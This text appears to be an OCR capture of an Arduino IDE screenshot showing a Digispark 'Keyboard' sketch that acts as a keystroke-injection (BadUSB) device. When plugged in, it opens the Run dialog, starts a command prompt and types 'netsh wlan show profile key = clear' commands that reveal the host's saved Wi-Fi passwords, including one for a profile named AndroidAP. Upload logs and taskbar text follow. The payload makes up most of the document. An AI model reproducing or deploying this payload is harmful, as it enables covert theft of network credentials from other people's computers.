 Keyboard | Arduino 1.8.16
File Edit Sketch Tools Help
Keyboard §
}
void loop() {
// this is generally not necessary but with some older systems it seems to
// prevent missing the first character after a delay:
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
DigiKeyboard.delay(500);
// Type out this string letter by letter on the computer (assumes US-style
// keyboard)
DigiKeyboard.print("cmd");
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
// It's better to use DigiKeyboard.delay() over the regular Arduino delay()
// if doing keyboard stuff because it keeps talking to the computer to make
// sure the computer knows the keyboard is alive and connected
DigiKeyboard.delay(1000);
DigiKeyboard.print("color 2");
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(1000);
DigiKeyboard.print("netsh wlan show profile key = clear");
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.print("netsh wlan show profile AndroidAP key = clear");
Done uploading
> Starting the user app ...
running: 100% complete
>> Micronucleus done. Thank you!
52
Digispark (Default - 16.5mhz)
Type here to search
12°C
ENG
03:05
2022-02-05
7